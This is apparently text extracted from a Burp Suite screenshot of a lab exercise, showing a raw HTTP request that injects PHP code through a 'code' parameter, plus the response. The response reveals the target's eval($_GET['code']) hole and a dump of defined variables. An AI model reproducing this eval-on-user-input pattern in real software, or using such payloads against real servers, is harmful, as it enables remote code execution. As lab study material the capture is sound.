 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=var_dump(get_defined_vars()); HTTP/1.1
2 Host: 192.168.231.129:18080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.231.129:18080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
array(4) {
14 ["_GET"]=>
15 array(1) {
16 ["code"]=>
17 string(29) "var_dump(get_defined_vars());"
18 }
19 ["_POST"]=>
20 array(0) {
21 }
22 ["_COOKIE"]=>
23 array(0) {
24 }
25 ["_FILES"]=>
26 array(0) {
27 }
28 }
29
? Search... 0 matches